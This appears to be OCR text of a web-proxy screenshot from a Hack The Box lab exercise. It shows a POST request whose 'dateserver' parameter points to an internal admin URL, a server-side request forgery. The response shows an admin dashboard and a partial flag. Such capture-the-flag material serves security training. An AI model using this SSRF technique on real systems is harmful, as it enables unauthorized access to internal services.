 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.103.145
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.103.145/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 58
0 Origin: http://10.129.103.145
1 DNT: 1
2 Connection: close
3 Sec-GPC: 1
4
5 dateserver=http://dateserver.htb/admin.php&date=2024-01-01
Response
Pretty Raw Hex Render
Admin Dashboard
Hello Admin
HTB{61ea58507c2b9